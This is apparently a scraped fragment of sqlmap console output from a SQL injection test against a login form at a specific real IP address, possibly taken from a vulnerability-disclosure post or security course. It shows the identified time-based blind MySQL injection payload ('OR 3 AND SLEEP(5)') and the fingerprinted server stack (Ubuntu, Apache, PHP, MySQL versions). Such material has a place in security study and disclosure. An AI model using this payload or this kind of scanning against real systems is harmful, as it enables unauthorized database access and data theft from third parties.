 [11:33:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:33:50] [WARNING] (custom) POST parameter '#2*' is not injectable
sqlmap identified the following injection points with a total of 361 HTTP(s) req
uests:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: log=%e7%99%bb%e5%bd%95&password=-1' OR 3 AND SLEEP(5)-- ReRO21=6 AN
D 000462=000462 -- &username=rndqnsna
---
[11:33:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[11:33:50] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\210.14.78.115'
[*] shutting down at 11:33:50
F:\信息安全------4.数据存储攻击\SQL injection\sqlmapproject-sqlmap-3ebc5fa>
www.wooyun.org